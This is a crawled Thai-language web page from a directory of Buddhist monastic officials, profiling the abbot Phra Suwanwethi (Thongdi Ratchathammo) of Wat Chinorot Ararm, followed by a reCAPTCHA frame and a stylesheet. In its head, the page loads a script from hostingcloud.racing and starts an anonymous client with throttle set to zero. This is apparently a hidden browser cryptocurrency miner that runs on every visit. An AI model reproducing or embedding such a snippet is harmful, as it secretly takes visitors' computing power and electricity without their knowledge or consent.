

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangkhatikan.com/monk_view.php?ID=14302
body_size: 4925
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="เจ้าคณะตำบลบ้านช่างหล่อ เขต 1,เจ้าอาวาสวัดชิโนรสาราม," />

<meta property="og:image"              content="https://www.sangkhatikan.com/img/210930118720180410_165623.jpg"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>พระสุวรรณเวที 
(ทองดี ราชธมฺโม ป.ธ.๗) | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,พระสุวรรณเวที,(ทองดี ราชธมฺโม ป.ธ.๗),วัดชิโนรสาราม วรวิหาร,เจ้าคณะตำบลบ้านช่างหล่อ เขต 1,เจ้าอาวาสวัดชิโนรสาราม,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>พระสุวรรณเวที (ทองดี ราชธมฺโม ป.ธ.๗)                          </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="img/210930118720180410_165623.jpg" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%"></td>
                          <td width="75%" valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>  </td>
                          <td valign="top">                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>มรณภาพ</td>
                          <td valign="top">๑๑ มีนาคม พ.ศ. ๒๕๑๑</td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดชิโนรสาราม วรวิหาร</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กรุงเทพมหานคร</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top">
		            <span >
                    </span>
		        
		            <span >
                    </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 1,138</span>
              </p>
              <a href="edit_monk.php?ID=14302&Line=8&BF=พระสุวรรณเวที" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3></FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		    </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                              
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                    &nbsp;เจ้าคณะตำบลบ้านช่างหล่อ เขต ๑                                                           </font></td>
                </tr>
                                <tr>
                  <td></td>
                  <td><font size=3>
                    &nbsp;เจ้าอาวาสวัดชิโนรสาราม                                                           </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                                <font size=3></font></div>                
			</div>    
                    
                    
                <h4><strong>สมณศักดิ์</strong></h4><hr/>              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                ๕ ธันวาคม พ.ศ. ๒๕๐๑        เป็น        
        <strong>
        พระราชาคณะชั้นสามัญ        </strong>
        ที่        พระสุวรรณเวที        <strong>        </strong>		
       <a href="#CITE_53"><sup>[1]</sup></a> 
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                1. ราชกิจจานุเบกษา, <a href="http://www.ratchakitcha.soc.go.th/DATA/PDF/2501/D/109/3130.PDF" target="_blank">แจ้งความสำนักคณะรัฐมนตรี เรื่อง พระราชทานสัญญาบัตรตั้งสมณศักดิ์</a>, เล่ม ๗๕, ตอนที่ ๑๐๙ ง, ๒๓ ธันวาคม ๒๕๑, หน้า ๓๑๔๒<a name="CITE_53"></a>              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                <a href="https://www.facebook.com/photo.php?fbid=829803097173614&set=gm.1849772355276583&type=3&theater&ifg=1" target="_blank">ทำเนียบอดีตพระราชาคณะภาคกลาง </a>              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="14302">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SPOHHNQVOlNvrTc3BIwRIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734309930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sangkhatikan.com/navbar-top-fixed.css
body_size: 99
content:
/* Show it is fixed to the top */
body {
  min-height: 75rem;
  padding-top: 4.5rem;
}
